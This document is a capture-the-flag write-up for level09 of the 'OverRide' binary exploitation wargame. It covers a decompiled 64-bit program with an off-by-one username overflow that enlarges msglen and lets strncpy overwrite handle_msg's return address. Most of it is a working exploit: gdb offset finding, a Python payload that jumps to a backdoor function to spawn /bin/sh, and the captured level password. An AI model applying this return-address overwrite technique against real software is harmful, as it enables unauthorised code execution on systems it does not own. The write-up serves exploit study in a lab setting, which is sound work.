 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX enabled PIE enabled No RPATH No RUNPATH /home/user/level09/level09
level09@OverRide:~$
Decompiled file with Ghidra:
struct MessageData
{
    char msg[140];
    char username[40];
    int msglen;
};
void secret_backdoor(void)
{
    char command[128];
    fgets(command, 128, stdin);
    system(command);
    return;
}
void handle_msg(void)
{
    struct MessageData msgdata;
    memset(msgdata.username, 0, 40);
    msgdata.msglen = 140;
    set_username(&msgdata);
    set_msg(&msgdata);
    puts(">: Msg sent!");
    return;
}
void set_msg(struct MessageData *msgdata)
{
    char message_buffer[1024];
    memset(message_buffer, 0, 1024);
    puts(">: Msg @Unix-Dude");
    printf(">>: ");
    fgets(message_buffer, 1024, stdin);
    strncpy(msgdata->msg, message_buffer, msgdata->msglen);
    return;
}
void set_username(struct MessageData *msgdata)
{
    char username_buffer[128];
    memset(username_buffer, 0, 128);
    puts(">: Enter your username");
    printf(">>: ");
    fgets(username_buffer, 128, stdin);
    for (int i = 0; i < 41 && username_buffer[i] != '\0'; i++)
        msgdata->username[i] = username_buffer[i];
    printf(">: Welcome, %s", msgdata->username);
    return;
}
int main(void)
{
    puts("--------------------------------------------\n");
    puts("|   ~Welcome to l33t-m$n ~    v1337        |\n");
    puts("--------------------------------------------\n");
    handle_msg();
    return EXIT_SUCCESS;
}
The program is in 64-bit mode, which means addresses are 8 bytes long.
The program includes a secret_backdoor function, which allows executing a system command that
we specify. In this exercise, the interesting part happens within the handle_msg function, where there's a
defined structure, consisting of:
struct MessageData
{
    char msg[140];
    char username[40];
    int msglen;
};
Next, there are two functions that allow us to enter a username and a message, storing them inside the
MessageData structure. The set_username function allows entering a 41-character username, creat-
ing a buffer overflow opportunity. Thus, we can overwrite the least significant byte of msglen, which is an
int located just after the username, and set it the maximum 0xff.
This enables an overflow on the msg, as the msglen specifies the number of bytes that strncpy copies.
Consequently, we can overwrite the handle_msg return address, rerouting the execution of the program
to the secret_backdoor function.
First, let's find the address of the secret_backdoor function:
(gdb) p secret_backdoor
$1 = 0x000055555555488c <secret_backdoor>
The final step is to find the exact offset between msg pointer and the return address of the handle_msg
function's stack frame:
(gdb) run
--------------------------------------------
|   ~Welcome to l33t-m$n ~    v1337        |
--------------------------------------------
>: Enter your username
>>: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>: Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA>: Msg @Unix-Dude
>>: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9A...3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4
>: Msg sent!
Program received signal SIGSEGV, Segmentation fault.
0x0000555555554931 in handle_msg ()
(gdb) x/gx $rsp
0x7fffffffe5d8: 0x4138674137674136 << offset = 200
level09@OverRide:~$ {
python -c '
import struct
username = "A"*40 + "\xff"
msg = "A"*200 + struct.pack("<Q", 0x000055555555488c)
commands = "\n".join([username, msg, "/bin/sh"])
print(commands)'
echo "cd ../end && cat .pass";
} | ./level09
--------------------------------------------
|   ~Welcome to l33t-m$n ~    v1337        |
--------------------------------------------
>: Enter your username
>>: >: Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA>: Msg @Unix-Dude
>>: >: Msg sent!
j4AunAPDXaJxxWjYEUxpanmvSgRDV3tpA5BEaBuE
level09@OverRide:~$ su end
Password: j4AunAPDXaJxxWjYEUxpanmvSgRDV3tpA5BEaBuE
end@OverRide:~$ cat end
GG !